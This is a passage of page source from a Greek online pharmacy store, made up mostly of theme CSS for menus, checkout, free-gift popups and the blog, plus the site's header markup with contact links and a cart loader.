.nav-sections .navigation.sw-megamenu .ui-menu-item img:hover{
	filter: none;
    -webkit-filter: none;
}

.page-header li.level0{
  	*padding-left: 4rem;
    *padding-right: 4rem;
}

/* MEDIA QUERIES */

@media (min-width: 1700px){

  .page-header li.level0{
	padding-left: 3rem;
    padding-right: 3rem;
  }

}

@media (min-width: 1500px) and (max-width: 1699px){

  .page-header li.level0{
	padding-left: 2rem;
    padding-right: 2rem;
  }

}

@media (max-width: 1280px){

	
	header .header-right .icon-wrap{
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (min-width: 1200px) and (max-width: 1499px){

  .page-header li.level0{
	padding-left: 1rem;
    padding-right: 1rem;
  }

}

@media (min-width: 1000px) and (max-width: 1199px){

  .page-header li.level0{
	padding-left: 0.2rem;
    padding-right: 0.2rem;
  }

}


@media (min-width: 992px){
	
	.navigation .level0 .submenu{
		background: linear-gradient(90deg, rgba(249,100,140,1) 0%, rgba(175,156,235,1) 100%);
	}

}

@media (max-width: 991px){
	
	.navigation.sw-megamenu .menu-thumb-icon{
		position: initial !important;
	}
  
   .navigation.sw-megamenu ul li span{
		margin-left: 40px;
   }
   
}



@media (max-width: 767px){
	
	.nav-toggle{
		margin: 8px 0rem 8px 0;
	}
	
	header .logo{
		width: 140px;
		max-width: unset;
	}
	
	header .logo img{
		width: auto;
	}
	
	/*header .header-right img.user-img {
		width: 50px;
		min-width: 50px;
		top: unset;
	}*/
	
}


@media (max-width: 530px){
	
	header .header-right .icon-wrap{
		padding-left: 5px;
		padding-right: 5px;
	}
	
}


/********** NAVIGATION *********/


/********** HEADER **********/




/* AMASTY LOGIN POPUP */


#amsl-login-content .block-customer-login{
	width: 350px !important;
	min-width: 350px !important;
	max-width: 100vw !important;
}

#amsl-login-content a.action{
	text-align: center;
}

.amsl-popup-block .actions-toolbar{
	max-width: 100% !important;
	line-height: 10;
}

.amsl-social-login .amsl-buttons{
	justify-content: center;
}

.amsl-popup-block .control.captcha-image .captcha-img{
	display: inline;
}
</style>


	
<header class="page-header type1" >

  <div class="header-main">
	<div class="header content header-row top-row">
		<div class="col-6 pl-3"><a href="mailto:info@24pharmacy.deals">info@24pharmacy.deals</a>
	</div>
	<div class="col-6 text-right pr-3">
		<a href="tel:2105760600">Καλέστε μας στο 2105760600</a>
	</div>
	</div>
	
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Εναλλαγή Πλοήγησης</span></span>
		
        <a href="https://24pharmacy.deals/">
		    <a class="logo" href="https://24pharmacy.deals/" title="">
        <img src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/logo/websites/1/24_pharmacy_deals_logo.png"
             alt=""
             width="170"                     />
    </a>
		</a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
                  </div>
      </div>
      <div class="header-right">
        <div class="">
		  <div style="display: none;">
			<div class="custom-block"><div class="magezon-builder magezon-builder-preload"><div class="ia4t3ua mgz-element mgz-element-row html-row full_width_row"><div class="mgz-element-inner ia4t3ua-s"><div class="inner-content mgz-container"><div class="w4oix6r mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner w4oix6r-s"><div class="mcv1s05 mgz-element mgz-child mgz-element-raw_html"><div class="mgz-element-inner mcv1s05-s"><style> .gradient-row, .gradient-row>div{ background: linear-gradient(90deg, rgba(249, 100, 140, 1) 0%, rgba(175, 156, 235, 1) 100%); } /* MIRASVIT BRAND PAGE FIX UI */ .m-brand-additional-info{ display: inherit; } /* ACS LOGO CHECKOUT */ #checkout #checkout-step-shipping_method #label_method_acs_acs{ content: "\n"; background: url(https://24pharmacy.deals/media/wysiwyg/logo/acs-logo-e.png); background-repeat: no-repeat; text-indent: 100000%; white-space: nowrap; overflow: hidden; /* max-width: 136px; */ /* background-size: contain; */ background-position: center; position: relative; left: -7%; } /* GENIKH TAXYDROMIKH LOGO CHECKOUT */ #checkout #checkout-step-shipping_method #label_method_genikitaxydromiki_genikitaxydromiki{ content: "\n"; background: url(https://24pharmacy.deals/media/wysiwyg/logo/geniki-logo2.png); background-repeat: no-repeat; text-indent: 100000%; white-space: nowrap; overflow: hidden; /* max-width: 136px; */ /* background-size: contain; */ background-position: center; position: relative; left: -7%; } /* boxnow logo checkout */ #checkout #checkout-step-shipping_method #label_method_boxnow_boxnow{ content: "\n"; background: url(https://24pharmacy.deals/media/wysiwyg/logo/boxnow-logo-d.png); background-repeat: no-repeat; text-indent: 100000%; white-space: nowrap; overflow: hidden; /* max-width: 136px; */ /* background-size: contain; */ background-position: center; position: relative; left: -7%; background-size: 100%; } /* wolt logo checkout */ #checkout #checkout-step-shipping_method #label_method_woltdrive_woltdrive{ content: "\n"; background: url(https://24pharmacy.deals/media/wysiwyg/logo/wolt-drive-logo.png); background-repeat: no-repeat; text-indent: 100000%; white-space: nowrap; overflow: hidden; /* max-width: 136px; */ /* background-size: contain; */ background-position: center; position: relative; left: -7%; } /*main[data-dfd-mount-id][hidden]{ display: none; }*/ /*greg solution gia na kryftei anazitisi amasty*/ /*.amsearch-result-section { display: none !important; }*/ /*greg temp solution gia lathos metaforika */ .checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .col-price { display: none; } /*Greg- free gift css desktop */ @media (min-width: 768px){ .mpfreegifts-btn { margin-bottom: 35px !important; } .mpfreegifts_modal .modal-popup .modal-inner-wrap { position: initial; } .mpfreegifts_modal .modal-inner-wrap { top: 0; } .mpfreegifts-gift-name, .mpfreegifts-gift-original-price, .mpfreegifts-gift-final-price { font-size: 1rem; line-height: 1rem; overflow: hidden; } /*.mpfreegifts-gift-original-price, .mpfreegifts-rule-name{ display: none; }*/ } /*anagastika giati fainotan Xalia .mpfreegifts-content .mpfreegifts-rule-description { display: none; } .mpfreegifts-catalog .mpfreegifts-image { float: right !important; padding: 34px 5px 0 0 !important; } */ .mpfreegifts-catalog{ margin: 0; } .mpfreegifts-catalog .mpfreegifts-image { cursor: pointer; padding: 0; } .mpfreegifts-catalog .mpfreegifts-image .mpfreegifts-icon{ width: auto !important; height: auto !important; } .mpfreegifts-catalog .mpfreegifts-content{ padding-left: 5px; padding-top: 15px; } .mpfreegifts-catalog .mpfreegifts-content.item-rule { padding-top: 25px; } .mpfreegifts-content .mpfreegifts-rule-description { padding: 0; } .mpfreegifts-content .mpfreegifts-rule-name{ padding: 0; } .mpfreegifts-catalog:not(.product-page){ width: 100%; float: none; position: absolute; left: 0; line-height: 1 !important; top: -55px; z-index: 2 } .mpfreegifts-catalog:not(.product-page) .mpfreegifts-action { display: none; } .mpfreegifts-catalog.product-page{ display: block !important; } @media (max-width: 768px){ .modal-popup.modal-slide .modal-inner-wrap { width: 90% !important; } } .product-item-photo:hover .product-image-photo.hover_image { position: absolute; top: 50%; transform: translateY(-50%); } .mpfreegifts-gift-qty{ display: none; } .mfp-close, html .fancybox-close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close{ width: 0px !important } .minicart-wrapper .block-minicart li .mpfreegifts-icon{ width: 20px !important; } /* CHECKOUT SHOW CART (HIDDEN BY PORTO) */ .checkout-index-index .page-header .minicart-wrapper{ display: block; } /* DISABLED SINCE UPDATED AMASTY PLUGIN add to cart bug 403*/ .amsearch-item button.tocart{ *display: none; } /* greg anazitisi se mobile mprosta ap to slider k oxi pisw */ .columns .column.main .magezon-builder{ z-index:0!important } /* Greg apo upwork fix gia hot tag sto hover menu gia chrome klp */ media="screen and (min-width: 768px)" @media (min-width: 992px){ .sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label { top: 3px; right: 0; } .sw-megamenu.navigation li>a>span { position: relative; width: 100%; display: inline-block; } } .nav-sections .navigation.sw-megamenu li.level0 .submenu a { width: 100%; display: table !important; } .page-header .navigation .level0 .submenu li ul { width: 100%; } /* diorthwsh gia mikrh othoni se chrome , hot, 16 okt 22 */ media="screen and (min-width: 768px)" @media (min-width: 992px) .sw-megamenu.navigation li>a>span { position: unset; } /* diothwsi hot gia kinhto , */ @media (max-width: 992px){ .sw-megamenu.navigation .subchildmenu span.cat-label{ right:-6px!important } } /* Greg skia sto block me 4 eikones panw sthn eikona */ .mgz-single-image-wrapper.mgz-box-shadow { box-shadow: 3px 3px 12px 3px rgba(0, 0, 0, 0.5); } /* eikones anazhthshs kai eikones mini cart sto kedro */ .amsearch-products-section.-list .amsearch-image { display: flex; align-items: center; justify-content: center; } .amsearch-products-section.-list .amsearch-image img.product-image-photo { width: 100%; height: 100%; object-fit: contain; } .minicart-items .product>.product-item-photo, .minicart-items .product>.product-image-container { display: flex; align-items: center; justify-content: center; } /* PORTO SET STATIC WIDTH HEADER MENU (NOT WORKING IN SETTINGS) */ .navigation.sw-megamenu .staticwidth .submenu{ width: 1100px !important; *left: auto !important; *right: auto !important; } .sw-megamenu.navigation li.level0.fullwidth .submenu a, .sw-megamenu.navigation li.level0.staticwidth .submenu a { text-transform: none; !important line-height: 15; !important } /*comment to parakatw giati dwsame to idio me 100 % width pio panw .page-header .navigation .level0 .submenu li ul { width: 100px !important; } */ .sw-megamenu.navigation li.level0.fullwidth .submenu a, .sw-megamenu.navigation li.level0.staticwidth .submenu a { font-size : 14px !important; font-weight : 100; !important; } .sw-megamenu.navigation li.level0.fullwidth .submenu a, .sw-megamenu.navigation li.level0.staticwidth .submenu a { padding: 5px 0; !important; } @media (min-width: 992px){ .sw-megamenu.navigation li.level0.fullwidth:hover>.submenu, .sw-megamenu.navigation li.level0.staticwidth:hover>.submenu { visibility: visible; opacity: 1; left:0!important; right:0!important; width:90%!important; max-width:100%!important; margin:0 auto!important; display:block; } .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover, .page-header .navigation li.level0.active, .page-header .navigation li.level0:hover, .page-header.type23 .navigation .level0:hover > .level-top, .page-header.type23 .navigation .level0.active > .level-top, .page-header.type23 .navigation .level0.has-active > .level-top{position:unset!important;} ul.subchildmenu.col-md-12.mega-columns{display:flex;flex:0 0 auto;width:100%;max-width:100%;} .sw-megamenu.navigation .subchildmenu.mega-columns>li{width:inherit!important;} } @media screen and (min-width: 992px) and (max-width: 1220px) { .sw-megamenu.navigation li.level0.fullwidth:hover>.submenu, .sw-megamenu.navigation li.level0.staticwidth:hover>.submenu{width:99%!important} } /* Greg hover color mobile menu*/ .navigation li.level0 > a.ui-state-active, .navigation li.level0 > a.ui-state-active + .submenu { background-color: #b1ebd0!important; } /* Greg oroi xrhshs pio panw na pane*/ .checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement { margin-top: -70px; margin-bottom: 70px; } /* Greg apo upwork slider swsth emfanish se oles tis diastaseis*/ .owl-stage-outer .owl-item .item { background-size: 100% 100%; background-position: center center; width: 100%; max-width: 100%; } /* Greg apo upwork slider DOTS swsth emfanish se oles tis diastaseis*/ .global-owl-carousel-navigation .owl-carousel .owl-dots { position: absolute; top: 90%; } .owl-carousel .owl-nav { position: unset !important; } /* Greg menu se kinhto swsth emfanish onomasies kathgoriwn*/ @media (max-width: 992px){ .nav-sections .navigation.sw-megamenu li.level0 .submenu a { width: auto !important; display: flex !important; min-width: 185px !important; } } /* GENERAL */ body, .my-txt, .my-txt p, .my-txt h1, .product.attribute.overview h2, .product.attribute.description h2, .product.attribute.description p, .boxes-row h2, .boxes-row-responsive h2, h3 { font-family: 'Play'; } .product.attribute.description .value{ font-size: 1.15rem !important; } .responsive-btn{ margin: 0 auto; } .html-row{ display: none; } #maincontent .page-title, .page-wrap *:not(i), form * { font-family: inherit !important; } .page-wrap button{ letter-spacing: 2px !important; } /* SALE LABEL */ .product-label.sale-label, .custom-sale-label { background-color: #8c88c8 !important; color: #fff; /* apo katw kleisimo label ekptwshs sto menou */ display: none; } .product-label.sale-label{ padding: 5px; padding-bottom: 3px; font-size: 1.1rem; } .custom-sale-label{ font-size: 1.5rem; padding: 5px 10px; margin-left: 5px; margin-right: 5px; display: none !important; } /* SINGLE PRODUCT PAGE */ /* HOME PAGE PRODUCT SLIDER */ .product.description ul li{ list-style: disc; display: list-item; } .product-social-links .x-share-wrap{ text-indent: inherit; } .product-social-links .x-share-wrap:hover{ background: #000; } .product-social-links .x-share-wrap:hover .x-share-icon{ fill: #fff; } .product-social-links .x-share-icon{ width: 17px; height: 30px; } .product-full-width-section{ padding: 0.5em 1.5em; } .product-info-price .custom-sale-label, .product-slider .price-box .custom-sale-label { display: inline !important; } /* HIDE SIDE ONEPAGE CATEGORY */ #maincontent .onepage-cat.category-list{ display: none !important; } /* GENERAL */ /* AMASTY SEARCH */ /* HIDE GRAY OVERLAY */ .amsearch-overlay-block{ display: none !important; } /* AMASTY SEARCH */ /* CATEGORY IMAGE */ .category-image img{ width: auto !important; margin: 0 auto; } /* ALL PRODUCTS PAGE*/ .page-products .product-item-name{ height: 100px; } .page-products .product-item-name a{ white-space: normal; } .page-products .product-item-photo{ height: 300px; display: flex; justify-content: center; align-items: center; } /* ALL PRODUCTS PAGE*/ /* PRODUCT PAGE */ /* .product-info-main a[data-original-title="Twitter"], .product-info-main a[data-original-title="LinkedIn"], .product-info-main a[data-original-title="Google +"] { display: none; }*/ .fotorama__stage__frame .fotorama__img{ width: auto; } .product-custom-option{ width: auto; min-width: 200px; } .product-info-main .old-price{ float: left; line-height: 1.3; } .old-price .price { text-decoration: initial !important; font-size: inherit !important; display: inline-block !important; } .product-item-details .old-price{ display: inline-flex !important; align-items: center; } .product-info-main .special-price{ *float: right; display: block; } @media screen and (max-width: 500px) { .product-item-details .old-price{ font-size: 14px; font-weight: 100; white-space: nowrap; } } @media screen and (max-width: 450px) { .owl-item .product-item-details .old-price{ white-space: normal !important; } .owl-item .product-item-info .product-item-details .product-item-actions .tocart{ height: auto; line-height: inherit; white-space: normal; } .owl-item .product-item-info .product-item-details .product-item-actions .tocart span{ vertical-align: top; display: inline; } .owl-item .product-item-info .product-image-container{ display: flex; align-items: center; } .owl-item .product-item-info .product-item-details .product-item-name{ margin-bottom: 2rem; } .owl-item .product-item-info .product-item-details .product-item-name a{ line-height: normal; } } .product-item-info .product-item-details .price-box .special-price { display: block !important; } .product-options-bottom .price-box .old-price .price-container>span, .product-info-price .price-box .old-price .price-container>span{ display: inline-block; } .small-list.products-grid .product-items .product-item-details .old-price{ display: block !important; } /* MANUFACTURER */ .product-info-main .attr-value{ display: inline-block !important; color: #222529; font-weight: 700; } .product-info-main .product-info-stock-sku{ font-size: 1rem; } /* AMASTY RELATED PRODUCTS */ .amrelated-grid-wrapper .product-item-photo{ display: flex; justify-content: center; align-items: center; } .amrelated-grid-wrapper .product-item-photo img{ height: 140px; } .am-porto-cmtb .products-grid .product-item-details .product-item-actions{ text-align: center; } /* MIRASVIT MORE FROM BRAND */ .mst-brand__more_from_brand-products-wrapper .product-image-container{ min-width: unset; } .mst-brand__more_from_brand-products-wrapper .product-item-actions{ text-align: center !important; } .mst-brand__more_from_brand-products-wrapper .product-image-photo{ position: relative; width: auto; margin: 0 auto; } /* MIRASVIT MORE FROM BRAND */ /* MIRASVIT LAYERED NAVIGATION */ /* HIDE MIRASVIT LOADER IN SIDEBAR FEATURER PRODUCTS */ .side-custom-block .mst-scroll__loader{ display: none; } .sidebar-content .filter-options-title{ font-family: inherit; } /* FIX ACCOUNT MAIN PAGE ORDERED ITEMS */ .account.page-layout-2columns-left .sidebar-additional{ width: auto; } /* AMASTY SOCIAL LOGIN */ .amsl-cart-page .amsl-social-login, .amsl-login-page .amsl-social-login, .amsl-registration-page .amsl-social-login{ flex-direction: inherit; } .mst-scroll__button._next{ font-family: inherit !important; } /* MIRASVIT LAYERED NAVIGATION */ /* PRODUCT PAGE */ /* ROUNDED GRADIENT BUTTON */ .rounded-gradient-btn{ background-image: linear-gradient(white, white), radial-gradient(circle at top left, #70ABDD, #EF648B); border: double 3px transparent; border-radius: 35px; background-origin: border-box; background-clip: content-box, border-box; text-align: center; font-size: 22px; width: 300px; height: 60px; line-height: 2.5; padding: 0px; box-shadow: 3px 3px 12px 6px rgba(0, 0, 0, 0.5); } .rounded-gradient-btn a{ color:#000; } .rounded-gradient-btn:hover{ background-image: linear-gradient(#70ABDD, #EF648B); } .rounded-gradient-btn:hover a{ color: #fff; } /* ROUNDED GRADIENT BUTTON */ /* ADD TO CART BUTTON */ button.tocart, button[data-role="proceed-to-checkout"] { -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; border-radius: 0px !important; color: #000 !important; letter-spacing: inherit; padding: !important; font-family: inherit !important; letter-spacing: 1px; background: #fff !important; border: 1px solid !important; box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px; border-width: 2px !important; border-image: linear-gradient(45deg, rgb(249,100,140,1), rgb(175,156,235)) 1 !important; } button.tocart span, button.tocart:before button[data-role="proceed-to-checkout"] span { color: #000; } button.tocart-hover, button.tocart:hover, button[data-role="proceed-to-checkout"]:hover { background: linear-gradient(45deg, rgb(249,100,140,1), rgb(175,156,235)) !important; color: #fff !Important; } button.tocart-hover, button.tocart:hover span, button.tocart:hover::before { color: #fff !Important; } .gradient-border-top{ position: relative; background: linear-gradient(90deg, rgba(249,100,140,1) 0%, rgba(175,156,235,1) 100%); padding-top: 3px; } /* ADD TO CART BUTTON */ .action.tocompare{ display: none !important; } /* WISHLIST (HEART) */ a.towishlist{ border: none !important; line-height: initial; height: auto !important; } a.towishlist:before{ width: 30px !important; content: '\e' !important; background: url(/media/product-wishlist-empty.png); background-position: center; background-size: contain; background-repeat: no-repeat; margin: 5px !important; } .page-products a.towishlist:before{ top: -23px !important; } a.towishlist:hover:before{ width: 30px !important; background: url(/media/product-wishlist-filled.png); background-position: center; background-size: contain; background-repeat: no-repeat; margin: 5px; } /* WISHLIST (HEART) */ /* CART */ /*#shopping-cart-table{ display: block; max-width: 100%; overflow: auto; }*/ #shopping-cart-table .product-item-name a{ white-space: normal; } /* UNHIDE DISCOUNT & GIFT BLOCKS */ .cart-container .cart-discount .block>.title{ display: block !important; } .cart-container .cart-discount #block-discount-heading{ display: block; padding-top: 5rem; } .cart-container .cart-discount .block free-gift active{ float: none !important; } /* CART */ /* CHECKOUT */ #checkout{ background: #8c88c8; } #checkout .order-attributes .field._required._error .control{ border: 1px solid #ed8380; } #checkout .authentication-wrapper button{ color: #fff; } .checkout-index-index .opc-block-summary .minicart-items .product-item-details{ padding-left: 0px; } #checkout button.checkout.amasty{ border-width: 2px !important; border-image: linear-gradient(45deg, rgb(249,100,140,1), rgb(175,156,235)) 1 !important; background: #fff; color: #000 !important; padding: 10px; font-size: 20px; font-size: 1.2rem; white-space: nowrap; font-family: inherit; line-height: 1.2; text-transform: capitalize; } #checkout button.checkout.amasty:hover{ background: linear-gradient(45deg, rgb(249,100,140,1), rgb(175,156,235)) !important; color: #fff !Important; } /* HIDE ZIP VALIDATION */ #checkout #shipping-new-address-form [name~="shippingAddress.postcode"] > .control > .message.warning { display: none; } #checkout .checkout-header{ width: 100%; color: #fff; } .checkout-header h1{ font-family: inherit; } #checkout .checkout-header .description{ line-height: 2; } #checkout .estimated-block, #checkout .estimated-block span{ color: #fff; } .checkout-index-index .modal-inner-wrap{ top: 0; } .checkout-agreements-item-content h2{ font-family: inherit; } @media screen and (max-width: 500px) { #checkout .step-title{ text-align: center; } } /* CHECKOUT */ /* MIRASVIT SEARCH LAYERED NAVIGATION */ #mst-nav__search-apply{ width: 25px; height: auto; background: url(/media/header/purple-search-icon.png) !important; background-repeat: no-repeat !important; background-size: contain !important; background-position: center !important; top: 3px !important; right: 5px !important; } #mst-nav__search-apply:before{ opacity: 0; } /* MIRASVIT SEARCH LAYERED NAVIGATION */ /* MODAL REMOVE FROM CART */ .modal-inner-wrap{ top: 40%; } .modal-inner-wrap button{ line-height: 0; text-transform: uppercase; font-family: 'Play'; font-size: 1em; background: #fff; } .modal-inner-wrap .action-accept{ float: right; } .modal-inner-wrap .action-accept:hover, .modal-inner-wrap .action-accept:active, .modal-inner-wrap .action-accept:focus{ background: #606da6; border-color: #606da6; } .modal-inner-wrap .action-accept:hover{ border-color: #000; } .modal-inner-wrap .action-dismiss:hover{ background: #f8d7da; color: #721c24; border-color: #000; } /* MODAL REMOVE FROM CART */ /* SUCCESS PAGE ORDER SUMMARY */ .show-order table td.table-number{ padding: 0 !important; } a.continue{ font-family: inherit !important; line-height: 2.5; } .totals-tax-summary{ display: none; } /* SUCCESS PAGE ORDER SUMMARY */ /* FOOTER */ .footer .container{ padding: 0; } .footer-top{ background-color: unset; } .footer-top .custom-block{ display: block !important; } .mgz-icon-list > .mgz-icon-list-item:nth-child(1){ font-weight: bold; margin-top: 25px; } @media screen and (max-width: 767px) { .partners-logos-row .mgz-element-column:nth-child(n+2){ float: left; width: 25%; } } /* FOOTER */ </style></div></div><div class="w50hwda mgz-element mgz-child mgz-element-raw_html"><div class="mgz-element-inner w50hwda-s"><style> /* BLOG INDEX (ISTOLOGIO) */ .blog-page-list .post-list.modern .post-container{ min-height: 350px; } /* BLOG INDEX (ISTOLOGIO) */ .post-list-wrapper .title, .post-list-wrapper .post-title { font-family: inherit; border-bottom: 1px solid #ccc; } .cms-index-index .post-holder{ float: left; width: 20%; clear: none; position: relative; margin: 0; border-bottom: 0 !important; } .cms-index-index .post-header .post-title{ height: 100px; padding: 10px; margin: 0; vertical-align: middle; display: table-cell; } .cms-index-index .post-holder .post-item-link{ color: #000 !important; } .cms-index-index .post-list .post-content{ height: 620px; padding: 15px; } .cms-index-index .post-content .post-description .post-ftimg-hld img{ width: auto !important; } .cms-index-index .post-content .post-description .post-ftimg-hld{ width: auto; float: none; margin: 0; text-align: center; } .cms-index-index .post-info{ position: absolute; bottom: -15px; color: #AF9CEB; font-size: 2rem; } .post-text-hld, .post-text-hld p { font-size: 15px !important; font-family: inherit; } .cms-index-index .post-info .value:not(.hidden){ font-weight: 600; } .cms-index-index .post-info .value:not(.hidden) .day{ font-size: 4rem; } .cms-index-index .post-info .value:not(.hidden) .month{ position: absolute; top: -12px; font-size: 25px; } .cms-index-index .post-info .value:not(.hidden) .year{ display: block; float: right; position: relative; bottom: -16px; font-size: 25px; } .cms-index-index .post-holder .post-header{ margin-bottom: 0px; position: initial; } .cms-index-index .post-holder .post-info .label, .cms-index-index .post-categories .label{ display: none; } .cms-index-index .post-categories{ *position: absolute; *padding: 0; *left: 0; *top: -30px; font-size: 15px; *display: block; } .cms-index-index .post-read-more{ white-space: nowrap; position: absolute; bottom: -20px; right: 15px; } @media only screen and (max-width: 1280px) { .cms-index-index .post-holder{ width: 33%; } } @media only screen and (max-width: 1150px) { .cms-index-index .post-read-more{ position: relative; } } @media only screen and (max-width: 991px) { .cms-index-index .post-holder{ width: 100%; margin-bottom: 50px; } .cms-index-index .post-header .post-title{ height: auto; } .cms-index-index .post-content .post-description .post-ftimg-hld{ float: none; } } /* SINGLE POST */ .blog-page .column.main{ width: 100% !important; padding-bottom: 0; } .blog-page #maincontent{ padding-left: 10px; padding-right: 10px; } .blog-page .page-wrapper > .breadcrumbs{ margin-bottom: 0; } .blog-page .addthis_toolbox, .blog-page .sidebar { display: none !important; } .post-view .post-header{ background: #af9ceb; color: #000; padding-top: 80px; text-align: center; height: 250px; } .post-view .post-header .post-title{ position: relative; font-family: inherit; font-size: 2rem; background: #fff; color: #000 !important; padding: 100px; border: 1px solid #000; margin: 0 auto; width: 90%; box-shadow: 10px 10px 15px 0px rgb(0 0 0 / 75%); -webkit-box-shadow: 10px 10px 15px 0px rgb(0 0 0 / 75%); } .post-view .post-info{ position: relative; font-size: 1.5rem; bottom: 50px; margin: 0 auto; width: 100%; } .post-view p{ font-size: 1.1rem !important; font-family: inherit; } @media (max-width: 991px){ .post-view .post-header{ height: auto; margin-bottom: 0 !important; } .blog-page .post-holder{ margin-left: 0; } .post-view .post-holder .post-date{ margin-left: 0px; position: absolute; z-index: 9; } } @media (max-width: 767px){ .blog-page .post-content img{ width: auto !important; height: auto !important; } } /* SINGLE POST */ /* WIDGETS */ .blog-page .post-list-wrapper .post-holder{ width: 24%; display: inline-grid; margin-left: 0; margin-bottom: 20px; padding-bottom: 0; } .blog-page .post-list-wrapper .post-list{ margin-bottom: 0; } .blog-page .post-list-wrapper .post-posed-date, .blog-page .post-list-wrapper .post-read-more{ display: none !important; } .blog-page .post-list-wrapper .post-item-link{ color: #000 !important; } .blog-page .post-list-wrapper .post-list .post-content{ margin-bottom: 0; } @media only screen and (max-width: 1280px) { .blog-page .post-list-wrapper .post-holder{ width: 49%; } } @media only screen and (max-width: 767px) { .blog-page .post-list-wrapper .post-holder{ width: 100%; } } </style></div></div></div></div></div></div></div><div class="fxs36c2 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner fxs36c2-s"><div class="inner-content mgz-container"><div class="waua8s5 mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner waua8s5-s"><div class="fq327qs mgz-element mgz-child mgz-element-raw_html"><div class="mgz-element-inner fq327qs-s"></div></div></div></div></div></div></div></div></div>		  </div>
		  
		  	<div class="icon-wrap">
				<a href="tel:2105760600" title="Καλέστε μας">
					<img class="tel-img" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/header/tel.png" />
				</a>
			</div>

		
					
		   <div class="icon-wrap">
				<a href="#" id="show-amasty-login-modal" class="my-account" 
				title="Σύνδεση/Εγγραφή">
					<img class="user-img" src="[data-uri]" data-amsrc="https://24pharmacy.deals/media/header/purple-user.png" />
				</a>
						  </div>
		  <!-- KRIS -->
		  
		  <!-- COMMENT BY KRIS -->
		  <!--<a href="" class="my-account m-l-xs mr-1 mr-lg-2" title="My Account">
		  <i class="porto-icon-user-2"></i>
		  </a>-->
          <!--<a href="" class="wishlist mr-1 mr-lg-2 pr-lg-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>-->
        </div>
        <style>

.my-cart-text{
	font-size: 1.1em;
}

header .minicart-wrapper{
	margin-left: 0 !important;
}

header .minicart-wrapper .cart-img{
	width: 50px;
}

.minicart-wrapper .action.showcart::after{
	margin-left: 0;
    font-size: 22px;
    position: relative;
    left: -2px;
    top: 16px;
	color: #8c88c8;
}


.minicart-wrapper .counter.qty{
	*background-color: #eb3c96 !important;
	background: linear-gradient(90deg, rgba(249, 100, 140, 1) 0%, rgba(175, 156, 235, 1) 100%) !important;
	width: 25px !important;
    height: 25px !important;
	font-size: 12px !important;
	line-height: 26px !important;
    line-height: 26px !important;
    right: -4px !important;
	top: 12px !important;
}

@media (max-width: 1700px){

	 .minicart-wrapper .counter.qty{
	    right: -5px !important;
	}
	
	.minicart-wrapper .action.showcart::after{
		left: 0;
	}

}


/********** STICKY HEADER **********/

header.sticky-header .minicart-wrapper .action.showcart::after{
    left: 0;
    top: 13px;
	color: #fff;
}

header.sticky-header .counter.qty{
    right: -6px !important;
}

header.sticky-header .minicart-wrapper .cart-img{
	width: 55px;
}

@media (min-width: 992px){
	
	header.sticky-header .minicart-wrapper{
		right: 20px !important;
	}

}

/********** STICKY HEADER **********/

.cart-loader-wrap {
	display: none;
	width: 50px;
    height: 50px;
    overflow: hidden;
    background: none;
    position: absolute;
	top: -7px;
    right: -15px;
    z-index: 999;
}

@keyframes cart-loader {
  0% { opacity: 1 }
  100% { opacity: 0 }
}
.cart-loader div {
  left: 47px;
  top: 24px;
  position: absolute;
  animation: cart-loader linear 1s infinite;
  *background: #fff;
  width: 6px;
  height: 12px;
  border-radius: 3px / 6px;
  transform-origin: 3px 26px;
}.cart-loader div:nth-child(1) {
  transform: rotate(0deg);
  animation-delay: -0.9166666666666666s;
  *background: #fff;
}.cart-loader div:nth-child(2) {
  transform: rotate(30deg);
  animation-delay: -0.8333333333333334s;
  *background: #fff;
}.cart-loader div:nth-child(3) {
  transform: rotate(60deg);
  animation-delay: -0.75s;
  *background: #fff;
}.cart-loader div:nth-child(4) {
  transform: rotate(90deg);
  animation-delay: -0.6666666666666666s;
  *background: #fff;
}.cart-loader div:nth-child(5) {
  transform: rotate(120deg);
  animation-delay: -0.5833333333333334s;
  *background: #fff;
}.cart-loader div:nth-child(6) {
  transform: rotate(150deg);
  animation-delay: -0.5s;
  *background: #fff;
}.cart-loader div:nth-child(7) {
  transform: rotate(180deg);
  animation-delay: -0.4166666666666667s;
  *background: #fff;
}.cart-loader div:nth-child(8) {
  transform: rotate(210deg);
  animation-delay: -0.3333333333333333s;
  *background: #fff;
}.cart-loader div:nth-child(9) {
  transform: rotate(240deg);
  animation-delay: -0.25s;
  *background: #fff;
}.cart-loader div:nth-child(10) {
  transform: rotate(270deg);
  animation-delay: -0.16666666666666666s;
  *background: #fff;
}.cart-loader div:nth-child(11) {
  transform: rotate(300deg);
  animation-delay: -0.08333333333333333s;
  *background: #fff;
}.cart-loader div:nth-child(12) {
  transform: rotate(330deg);
  animation-delay: 0s;
  *background: #fff;
}
.cart-loader {
  width: 100%;
  height: 100%;
  position: relative;
  transform: translateZ(0) scale(0.5);
  backface-visibility: hidden;
  transform-origin: 0 0;
}
.cart-loader div { box-sizing: content-box; }

/* HIDE PORTO DEFAULT ADD TO CART LOADING */

header .minicart-wrapper .action.showcart .loading-mask{
	opacity: 0 !important;
}

.cart-loader div{
	background: #606da6;
}

header.sticky-header .cart-loader div{
	background: #fff;
}



@media (max-width: 390px){
	
	header .minicart-wrapper .cart-img{
		width: 50px;
	}
	
}
</style>


<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://24pharmacy.deals/checkout/cart/"
       data-bind="scope: 'minicart_content'">
	   <!-- CUSTOM CART LOADER BY KRIS -->
	   <div class="cart-loader-wrap"><div class="cart-loader"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div>
